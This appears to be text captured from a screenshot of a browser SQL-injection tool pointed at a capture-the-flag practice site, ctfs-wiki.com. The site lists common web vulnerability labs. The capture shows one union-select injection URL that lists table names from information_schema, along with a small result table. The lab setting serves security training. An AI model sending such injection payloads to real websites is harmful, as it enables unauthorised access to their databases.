 Load URL
http://www.ctfs-wiki.com//index.php?id=1 and 1=2 union select 1,group_concat(table_name),3 from information_schema.tables where table_schema='ctfswiki
Split URL
Execute
Enable Post data Enable Referrer
ctfs-wiki.com Home
CTFS-WIKI
此网站中集合了SQL注入、文件包含、命令执行、反序列化、SSRF、文件上传等常见的web 环境
Follow @ctfs-wiki
MYSQL SQL
id name age
3 user 1
© CTFS-WIKI